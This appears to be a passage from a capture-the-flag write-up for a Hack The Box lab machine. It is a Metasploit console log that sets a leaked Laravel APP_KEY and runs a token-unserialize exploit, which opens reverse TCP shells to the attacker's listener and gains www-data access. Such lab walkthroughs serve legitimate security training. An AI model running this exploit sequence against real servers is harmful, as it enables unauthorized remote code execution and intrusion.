 [msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> set app_key dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
app_key => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
[msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> set rhosts 10.10.10.215
rhosts => 10.10.10.215
[msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
[msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> set lhost tun0
lhost => 10.10.17.90
[msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Command shell session 1 opened (10.10.17.90:4444 -> 10.10.10.215:59772) at 2023-02-11 11:12:58 +0100
[*] Command shell session 2 opened (10.10.17.90:4444 -> 10.10.10.215:59774) at 2023-02-11 11:13:00 +0100
[*] Command shell session 3 opened (10.10.17.90:4444 -> 10.10.10.215:59776) at 2023-02-11 11:13:02 +0100
[*] Command shell session 4 opened (10.10.17.90:4444 -> 10.10.10.215:59778) at 2023-02-11 11:13:05 +0100
PEN-TESTING LABS
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)